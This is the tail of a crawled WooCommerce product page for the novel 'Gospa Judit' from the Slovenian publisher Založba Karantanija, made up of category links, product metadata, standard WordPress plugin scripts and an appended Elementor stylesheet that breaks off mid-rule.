                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Leposlovje","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/leposlovje\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gospa Judit","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-judit\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-judit\/#product","name":"Gospa Judit","url":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-judit\/","description":"Judit je mlada \u017eenska, ki se o\u010detu na ljubo poro\u010di z debelim ostarelim po\u0161tarjem. V zakonu ni sledu ljubezni, Judit hrepeni naprej in tekom pripovedi sprejme v svoje \u017eivljenje (in posteljo) kar nekaj mo\u0161kih, ki se izka\u017eejo za tako ali druga\u010de hudo klavrne pojave, zato jih tudi hitro odslovi.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2023\/02\/IMG_20230206_135214-scaled.jpg","sku":"9000000000537","offers":[{"@type":"Offer","price":"10.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"10.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/gospa-judit\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"f5419f1d0b","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f5419f1d0b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"66af122e0b","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4991,"title":"Gospa%20Judit%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Judit je mlada \u017eenska, ki se o\u010detu na ljubo poro\u010di z debelim ostarelim po\u0161tarjem. V zakonu ni sledu ljubezni, Judit hrepeni naprej in tekom pripovedi sprejme v svoje \u017eivljenje (in posteljo) kar nekaj mo\u0161kih, ki se izka\u017eejo za tako ali druga\u010de hudo klavrne pojave, zato jih tudi hitro odslovi.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2023\/02\/IMG_20230206_135214-370x539.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-02-01 04:05:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916
body_size: 998
content:
.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa:not(.elementor-motion-effects-element-type-background), .elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, 